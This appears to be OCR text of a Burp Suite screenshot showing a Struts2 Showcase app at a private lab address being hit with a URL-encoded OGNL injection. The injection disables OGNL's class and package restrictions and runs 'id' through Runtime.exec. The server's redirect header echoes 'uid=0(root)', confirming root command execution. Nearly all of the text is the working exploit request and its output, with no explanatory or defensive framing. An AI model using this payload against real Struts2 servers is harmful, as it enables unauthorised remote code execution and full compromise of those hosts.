 Burp Suite Community E...
Struts2 Showcase - Moz...
03:52 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Follow redirection
Target: http://192.168.15.130:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET
/showcase/%24%7B%0A%0A(%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23ct%3D%23
request%5B'struts.valueStack'%5D.context).(%23cr%3D%23ct%5B'com.opensymphony.xwork2.Acti
onContext.container'%5D).(%23ou%3D%23cr.getInstance(%40com.opensymphony.xwork2.ognl.Ognl
Util%40class)).(%23ou.getExcludedPackageNames().clear()).(%23ou.getExcludedClasses().cle
ar()).(%23ct.setMemberAccess(%23dm)).(%23a%3D%40java.lang.Runtime%40getRuntime().exec('i
d')).(%40org.apache.commons.io.IOUtils%40toString(%23a.getInputStream()))%7D/actionChain
1.action HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=6B4504B3B68C0BD80F4F9CEC96F5F8BD
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302
2 Location: /showcase/uid=0(root) gid=0(root) groups=0(root) /register2.action
3 Content-Length: 0
4 Date: Fri, 19 Feb 2021 07:52:01 GMT
5 Connection: close
6
7
? Search... 0 matches
? Search... 0 matches
Done
170 bytes | 37 millis